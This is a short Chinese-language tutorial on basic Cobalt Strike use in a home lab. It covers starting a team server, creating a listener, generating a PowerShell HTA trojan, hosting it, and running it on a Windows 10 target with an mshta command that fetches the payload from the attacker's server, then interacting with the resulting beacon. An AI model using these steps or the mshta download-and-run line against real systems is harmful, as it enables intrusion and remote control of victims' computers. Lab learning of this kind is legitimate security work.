Cobalt Strike简单使用教程
推荐文章:https://blog.csdn.net/weixin_44677409/article/details/102725129
CS版本:cobaltstrike_3.14_pro
服务端:kali-linux-2019.04
客户端:kali-linux-2019.04
靶机:win10
1、在服务端安装好CS,来到解压后的目录终端下,输入命令运行团队服务器:
./teamserver <服务端IP> <自设密码>

2、可以看到默认连接端口为65535,打开客户端(客户端可多个任选),此处客户端为linux系统,则输入命令./cobaltstrike运行CS,如果是windows系统,双击cobaltstrike.bat即可。

如果遇到以下问题则输入命令chmod a+x 给文件增加执行权限:

3、输入开启团队服务器设置的IP和密码,端口也为服务器连接端口,用户名随意填写,连接成功后进行hash校验点击yes即可连接到团队服务器上。


里面的一些参数和工具栏用法可以借鉴文章里的内容自己尝试,这里只演示与靶机进行交互的步骤。
4、打开后创建监听器,点击Cobalt Strike -> Listeners,打开后点击Add添加监听器,名字随意,选择所需的payload,输入服务器IP,端口选一个未被使用的任意端口输入保存。

5、接着生成木马,点击Attacks->Packages->HTML Application,选择刚刚创建的监听器,方法此处选择PowerShell,点击Generate生成,选择保存的路径后save即生成成功。

6、然后开启web服务,点击Attacks->Web Drive-by->Host File,选择刚刚生成的木马文件,其他默认即可,点击Launch,生成木马下载链接http://<服务器IP>:80/download/file.ext。

7、打开靶机,进入控制台,使用mshta运行木马文件:
mshta http://<服务器IP>:80/download/file.ext

8、运行成功后返回客户端,在CS上即可看到靶机上线

9、选中靶机右击,点击Interact即可进行交互。


10、由于靶机默认60秒进行一次回传,为了方便看到效果这里把时间设置成5s,输入命令sleep 5,得等到时间到了60s才可以看到设置成功的反馈。
